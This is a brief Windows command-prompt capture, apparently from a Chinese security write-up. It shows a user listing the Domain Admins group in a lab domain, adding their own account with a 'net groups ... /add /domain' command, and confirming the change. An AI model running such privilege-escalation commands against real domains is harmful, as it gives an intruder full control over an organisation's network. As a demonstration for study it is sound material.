 C:\Users\qiyou.QIYOU\Desktop>net groups "domain admins" /domain
这项请求将在域 qiyou.com 的域控制器处理。
组名     Domain Admins
注释     指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator            test
命令成功完成。
C:\Users\qiyou.QIYOU\Desktop>net groups "domain admins" qiyou /add /domain
这项请求将在域 qiyou.com 的域控制器处理。
命令成功完成。
C:\Users\qiyou.QIYOU\Desktop>net groups "domain admins" /domain
这项请求将在域 qiyou.com 的域控制器处理。
组名     Domain Admins
注释     指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator            qiyou                    test
命令成功完成。
C:\Users\qiyou.QIYOU\Desktop>_
先知社区
Ots安全